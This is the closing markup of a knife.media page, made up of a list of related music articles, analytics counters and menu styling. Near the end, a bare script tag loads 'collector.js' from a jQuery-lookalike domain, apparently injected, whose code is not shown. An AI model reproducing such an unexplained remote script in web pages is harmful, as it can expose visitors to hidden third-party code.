\u0434\u043e\u00a0\u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u043d\u043a\u0430<\/em>","link":"\/pepsi-poetry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Pepsi-glav-360x270.jpg"},{"title":"\u0417\u0430\u0447\u0435\u043c \u043c\u044b&nbsp;\u043f\u043e\u0435\u043c \u041c\u0430\u043d\u0434\u0435\u043b\u044c\u0448\u0442\u0430\u043c\u0430: <em>\u043a\u0430\u043a \u043f\u043e\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0442\u0440\u0438\u0431\u044c\u044e\u0442-\u0430\u043b\u044c\u0431\u043e\u043c\u044b \u043c\u0435\u043d\u044f\u044e\u0442 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e\u044d\u0437\u0438\u0438<\/em>","link":"\/tribute-albums\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Tribyut-albomy-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0441\u0451 \u043a\u043e\u043d\u0447\u0435\u043d\u043e, \u044d\u0442\u043e \u0444\u0438\u043d\u0438\u0448. \u041c\u0443\u0437\u044b\u043a\u0430 \u0441\u0442\u0430\u043b\u0430 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e\u0439&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0413\u0430\u0440\u0435\u0442\u043e\u043c \u041c\u0435\u0440\u0444\u0438, \u0430\u0432\u0442\u043e\u0440\u043e\u043c \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438 \u043e\u0442\u00a0\u0433\u0440\u0430\u043c\u043c\u043e\u0444\u043e\u043d\u043e\u0432 \u0434\u043e\u00a0\u0441\u0442\u0440\u0438\u043c\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432<\/em>","link":"\/cowboys-and-indies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Merfi-glav-360x270.jpeg"},{"title":"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0431\u0435\u0437 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0442\u0438\u0448\u0438\u043d\u044b \u043a\u0430\u043a \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0445\u0443\u0434\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u044b\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/sound-of-silence\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Molchanie-glav-360x270.jpg"},{"title":"&laquo;\u041e\u043d&nbsp;\u043d\u0435&nbsp;\u0431\u044b\u043b \u043d\u0430\u0434 \u0441\u0445\u0432\u0430\u0442\u043a\u043e\u0439, \u043e\u043d&nbsp;\u0441\u0435\u0431\u044f \u043e\u0449\u0443\u0449\u0430\u043b \u0441\u0445\u0432\u0430\u0442\u043a\u043e\u0439&raquo;: <em>\u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u00ab\u0417\u043d\u0430\u0447\u0438\u0442, \u0443\u0440\u0430\u0433\u0430\u043d\u00bb \u043e\u00a0\u0415\u0433\u043e\u0440\u0435 \u041b\u0435\u0442\u043e\u0432\u0435<\/em>","link":"\/egor-letov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Letov-glav-360x270.jpg"},{"title":"\u0418\u043a\u043e\u043d\u0430 \u044d\u043c\u0431\u0438\u0435\u043d\u0442\u0430 \u0438&nbsp;\u0431\u0430\u0431\u0443\u0448\u043a\u0430 \u0434\u0440\u043e\u043d\u0430 \u042d\u043b\u0438\u0430\u043d \u0420\u0430\u0434\u0438\u0433&nbsp;&mdash; <em>\u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u0440\u0438\u0440\u0443\u0447\u0438\u0442\u044c \u0447\u0443\u0434\u043e\u0432\u0438\u0449 \u0448\u0443\u043c\u043e\u0432\u043e\u0439 \u043c\u0443\u0437\u044b\u043a\u0438<\/em>","link":"\/eliane-radigue\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Elian-Radig-glav-360x270.jpg"},{"title":"&laquo;\u0421\u044b\u0440\u0430\u044f \u043c\u0443\u0437\u044b\u043a\u0430 \u0441&nbsp;\u043e\u0447\u0435\u043d\u044c \u0441\u0442\u0440\u0435\u043c\u043d\u044b\u043c \u0432\u043e\u043a\u0430\u043b\u043e\u043c&raquo;: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0441\u0442\u043f\u0430\u043d\u043a-\u0433\u0440\u0443\u043f\u043f\u044b The Fall&nbsp;&mdash; \u0437\u0430\u0434\u0438\u0440, \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u043e\u0432 \u0438&nbsp;\u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0441\u043e\u043f\u0435\u0440\u043d\u0438\u043a\u043e\u0432 Joy Division<\/em>","link":"\/the-fall\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/10-1The-Fall_1977-360x216.jpg"},{"title":"\u0421\u043a\u0440\u0438\u043f \u0422\u0440\u0438\u043a\u0438: <em>\u041c\u0430\u0440\u043a \u0424\u0438\u0448\u0435\u0440\u00a0\u2014 \u043e\u00a0\u043f\u0440\u0438\u0437\u0440\u0430\u0447\u043d\u043e\u043c \u043c\u0438\u0440\u0435 \u043c\u0443\u0437\u044b\u043a\u0438 \u043a\u043e\u0440\u043e\u043b\u044f \u0442\u0440\u0438\u043f-\u0445\u043e\u043f\u0430<\/em>","link":"\/tricky\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/201803061821202c6857d067-360x200.jpg"},{"title":"&laquo;\u0427\u0435\u0440\u0435\u0437 \u0441\u0442\u0443\u0434\u0438\u044e \u0440\u044f\u0434\u0430\u043c\u0438 \u043f\u0440\u043e\u043c\u0430\u0440\u0448\u0438\u0440\u043e\u0432\u0430\u043b\u0438 \u0442\u0440\u0435\u0445\u043c\u0435\u0442\u0440\u043e\u0432\u044b\u0435 \u0430\u043c\u0430\u0437\u043e\u043d\u043a\u0438 \u0438&nbsp;\u0432\u0430\u0432\u0438\u043b\u043e\u043d\u0441\u043a\u0438\u0435 \u0446\u0430\u0440\u0438&raquo;: <em>\u043f\u0441\u0438\u0445\u043e\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u043b\u044c\u0431\u043e\u043c\u0430 Love\u2019s Secret Domain \u0433\u0440\u0443\u043f\u043f\u044b Coil<\/em>","link":"\/loves-secret-domain\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/Coil-glav-2-360x270.jpg"},{"title":"\u041e\u0440\u043a\u0435\u0441\u0442\u0440 \u0441&nbsp;\u043f\u043e\u043c\u043e\u0439\u043a\u0438: <em>\u043a\u0430\u043a \u043c\u0435\u0442\u043b\u044b, \u0448\u0432\u0430\u0431\u0440\u044b \u0438&nbsp;\u043a\u043e\u0440\u043e\u0431\u043a\u0438 \u0438\u0437-\u043f\u043e\u0434 \u0437\u0443\u0431\u043d\u043e\u0433\u043e \u043f\u043e\u0440\u043e\u0448\u043a\u0430 \u0437\u0430\u043c\u0435\u043d\u044f\u043b\u0438 \u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432&nbsp;\u0440\u0430\u043d\u043d\u0435\u043c \u0421\u0421\u0421\u0420<\/em>","link":"\/brooms-and-mops\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/01\/photo-1575310275903-e6056f875ace-360x240.jpeg"},{"title":"\u0412&nbsp;\u0448\u043a\u0443\u0440\u0435 \u0414\u044d\u0432\u0438\u0434\u0430 \u0411\u043e\u0443\u0438: <em>\u0437\u0430\u0447\u0435\u043c \u0431\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u043e\u0440 \u0446\u0435\u043b\u044b\u0439 \u0433\u043e\u0434 \u0436\u0438\u043b \u043a\u0430\u043a \u0443\u043f\u0430\u0432\u0448\u0438\u0439 \u043d\u0430&nbsp;\u0417\u0435\u043c\u043b\u044e \u0440\u043e\u043a-\u0433\u0435\u043d\u0438\u0439<\/em>","link":"\/to-be-bowie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/01\/Boui-glav-360x270.jpg"},{"title":"\u0422\u0430\u043d\u0446\u044b \u043a\u043e\u0442\u043e\u0432-\u0438\u0437\u0433\u043e\u0435\u0432 \u0432&nbsp;\u0437\u0430\u043f\u0440\u0435\u0442\u043d\u043e\u0439 \u0437\u043e\u043d\u0435: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430 \u0414\u0436\u043e\u043d\u0430 \u0424\u044d\u0438, \u0442\u0435\u043c\u043d\u043e\u0439 \u0438\u043a\u043e\u043d\u044b \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u0444\u043e\u043b\u043a\u0430<\/em>","link":"\/fahey\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Dzhon-glav-360x270.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0435\u0441\u0442\u044c \u043f\u043e\u0448\u0435\u043b \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0438\u043d\u0434\u0430\u0441\u0442\u0440\u0438\u0430\u043b, <em>\u0438\u043b\u0438 &laquo;\u0413\u0443\u0434\u043a\u043e\u0432\u0430\u044f \u0441\u0438\u043c\u0444\u043e\u043d\u0438\u044f&raquo; \u0410\u0440\u0441\u0435\u043d\u0438\u044f \u0410\u0432\u0440\u0430\u0430\u043c\u043e\u0432\u0430<\/em>","link":"\/industrial-symphony\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Smirnov-glav-360x270.jpg"},{"title":"&laquo;\u0414\u0430\u0436\u0435 \u0447\u0443\u0436\u043e\u0439 \u043a\u0430\u0448\u0435\u043b\u044c \u043c\u043e\u0436\u0435\u0442 \u0441\u0442\u0430\u0442\u044c \u0447\u0430\u0441\u0442\u044c\u044e \u043c\u0443\u0437\u044b\u043a\u0438&raquo;: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0414\u0436\u043e\u043d \u041a\u0435\u0439\u0434\u0436 \u0445\u043e\u0442\u0435\u043b \u043e\u0437\u0432\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u044b \u0438&nbsp;\u0432\u0440\u0435\u043c\u044f<\/em>","link":"\/music109\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/11\/Dzhon-Kei--dzh-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"e45acea4ef","time":"1768529050","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
